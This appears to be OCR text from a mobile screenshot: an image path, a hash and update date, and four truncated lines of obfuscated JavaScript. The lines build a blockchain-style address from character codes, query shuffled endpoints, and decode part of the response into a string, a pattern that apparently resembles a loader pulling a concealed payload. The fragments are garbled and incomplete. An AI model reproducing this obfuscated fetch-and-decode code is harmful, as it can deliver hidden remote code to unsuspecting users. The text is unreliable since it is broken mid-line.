
🧾 Hash-sum — f9ee2f288039b2efc6a4dea1040
🗓 Updated on: 2026-05-18
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCo
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,1
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr